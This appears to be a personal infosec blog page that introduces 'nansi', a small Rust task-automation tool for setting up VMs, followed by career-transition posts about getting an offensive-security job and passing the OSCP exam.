
nansi - simple tool for task automation
Since I've started getting into infosec, I have been using virtual machines for absolutely anything and everything. Sometimes that's because I want to have a clean setup, e.g. my Kali with some additional hacking tools; or maybe it's a Windows system on which I want to test my exploit and also needs to be pre-configured. It also happens that I simply have no other choice and have to spin up a new system, like in case of the Bug Bounty programs, which made me experience first hand the ISP response to some strange network traffic - just by blocking it.
Setting up a new VM quickly became a very boring and repetitive task, and so I decided that I need to automate this process. Here's what I need: simple command runner, quick and easy. I've tried automating the process with bash first but soon realized that with the level of control I want those commands to run, bash is not going to be the best choice. The next thing that crossed my mind was to set up Ansible, since I remember using it at some point in the past, but the moment I started setting it up I realized that this thing blew into an immense giant and using it for what I need is an overkill (not to mention the huge waste of time).
All this led me to take a step back and think what exactly do I need:
- simple command runner
- OS independent
- possibility of defining dependencies between those commands (i.e., if command D depends on command B and command B fails its execution, command D won't execute)
After a few minutes of googling and not finding anything half decent, I decided to quickly make my own. I called it nansi as 'not ansible'. It took me a few hours of figuring some things out and actually codding it. It was also a great opportunity to practice my Rust :)
Now to get me started with a new VM or a Bug Bounty target, I just need to spin up a Kali or Ubuntu on my favorite VPS provider and run one command to install all my hacking tools.
Here's a short description:
nansi is a simple tool for task automation. Its primary functionality is to execute a sequence of commands in a defined order. It was inspired by what Dockerfile is and what ansible is not.

Here's also a link to GitHub repo.
Mid-career Transition to Infosec
2023-07-23 - Mid-career Transition to Infosec 0x07
2023-03-19 - Mid-career Transition to Infosec 0x06
2023-01-16 - Mid-career Transition to Infosec 0x05
2022-09-01 - Mid-career Transition to Infosec 0x04
2022-08-10 - Mid-career Transition to Infosec 0x03
2022-04-27 - Mid-career Transition to Infosec 0x02
2022-03-10 - Mid-career Transition to Infosec 0x01
Mid-career Traisition to Infosec #0x07
In March 2022, I released the first part of this blog series. Today, 15 months and 7 posts later, I write to share the exciting news that I have recently embarked on a new chapter as a Cyber Security Engineer. In my new role, I will be focusing on offensive security and engaging in a variety of impactful activities, including red teaming, adversary simulations, and security research.
You're probably wondering now, how did it happen? Have I finished the transition and completed all the training? Have I been applying to different jobs and eventually got one? None of that has happened yet - my training is far from done, and I haven't started applying to infosec jobs. So, how did it all come about?
As I mentioned in part 005 of this series, at some point, I decided to go out and share the news about what I was up to, my goals, and the steps I was taking to achieve them. This is when I also decided to publish this blog series, talk to friends, people I worked with at that time (and those I used to work with in the past), and even my (now former) employer. I was very open and honest about my aspirations, and I would share them with anyone who would listen. Surprisingly, as soon as I started sharing my desire to move into infosec, I began receiving some job offers, and eventually, I decided to go for the one that I thought was the most suitable for me.
Of course, this would not have been possible without hard work and dedication. As you know, my approach was to obtain the most difficult certifications available, as they would prove that I'm ready for the job. However, if I had kept my goals and aspirations just to myself, I would still be stuck in my old job.
Is the transition finished?
Well, I could say that my transition is finished since I've moved into infosec. But let's be honest, I've just entered a field that focuses on life-long learning. Whatever you know today is never enough, and with new technology emerging every day, there is a constant need to hack/secure it as well.
What's next?
I'm starting the new role, so this will be my main focus, especially since I want to gain as much experience as possible, as soon as possible. I'm still going through the OffSec trainings. I aspire to become OSCE3 (by obtaining OSEP, OSWE, and OSED), so this is what I will focus on in my personal time. Although in one of my previous posts I hinted that I was starting to train for OSED, in the end, I decided to further enhance my web penetration testing skills and went for OSWA. I recently passed the exam, but I will write about it in another post. Currently, I'm preparing for OSWE.
What will happen to this blog?
I want to take this blog series and summarize it in one coherent blog post. I would like to collect all the most important bits and pieces and write some sort of guide about how to transition to infosec. Throughout my journey, I've met many people trying to get into the industry, and quite a few of them are doing this mid-career too, so I think they might find this useful. Additionally, I will continue writing here, and while these will be standalone posts, they will focus on offensive security-related subjects.
If you are still reading this, thank you for staying with me throughout this journey. Your support means a lot to me. And if you also go through a similar journey of your own, don't be afraid to reach out to me or others in the field - most of us are a friendly bunch!
Mid-career Traisition to Infosec #0x06

I got my OSCP! :)
If you have read any of my previous posts, you know that it's been a long road, but after more than a year of training and preparation, I finally manned up to schedule the exam for the 11th of March 2023. Thanks to the Internet, I had no idea what to expect - some people say it is extremely difficult and fail, some say it is super easy and pass it in 8h. It is very subjective, depending on your experience and luck. For me, it was somewhat difficult. I haven't pwned all the machines but had enough to feel confident that I passed and finished it a few hours before the deadline. I didn't have bonus points. I don't believe in bonuses, so I didn't prepare or submit the lab report. I decided to focus on learning and applying the content instead. This doesn't mean I didn't do the exercises, though. I did all of them (which was part of my learning and applying), just didn't bother to prepare the report.
Going to the exam, I remembered what most of the OffSec student mentors were saying: the exam should not take the whole 24h. You should take your time for all the other things you normally do during the day. If you struggle with this schedule, it means that you probably need more practice. Following this advice, I decided to take it easy and, instead of thinking "I have to pass", I thought "let's see if I'm good enough, or if I need more practice".
The exam started at 5:00 am (there were no normal hours available...) so obviously, I didn't get enough sleep before jumping in. It didn't matter though, because throughout those 23:45 hours of hacking, more than half of it I spent on naps, preparing the food and eating, and of course, a few nice walks with my dog. Don't get me wrong, it was both physically and mentally exhausting, and again, to me personally it wasn't easy at all. But, having the right mindset and taking care of myself helped.
What's next on my upskill plan? Since I have the Learn Unlimited subscription at OffSec (thanks to my current employer), I will go for another training. As per my previous posts, I will try to focus on security research, so I will start with EXP-301. That being said, I also got Red Team Operator training and I think that it's going to be an interesting and very useful experience (not to mention another badge on my CV).
Mid-career Traisition to Infosec #0x05
Progress Report.
